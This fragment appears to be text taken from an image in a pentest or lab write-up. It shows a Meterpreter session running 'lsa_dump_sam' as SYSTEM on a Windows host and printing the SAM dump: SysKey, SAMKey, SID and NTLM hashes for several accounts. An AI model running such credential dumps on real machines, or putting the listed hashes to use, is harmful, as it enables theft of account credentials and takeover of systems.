 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : DESKTOP-AB0D5G4
SysKey : bd4a608fb1f8d7dd6f69285177599e95
Local SID : S-1-5-21-2134440374-1094684760-2703975078
SAMKey : 8017698aa227fd4a22959f4043ec2f31
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: f5dc44a02a44cd2ca4f2a12a0bffa99f
RID  : 000003e8 (1000)
User : Patrilic
  Hash NTLM: 329153f560eb329c0e1deea55e88a1e9